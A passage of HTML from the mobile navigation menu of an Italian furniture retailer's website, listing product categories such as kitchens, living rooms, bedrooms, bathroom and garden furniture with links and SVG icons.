                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
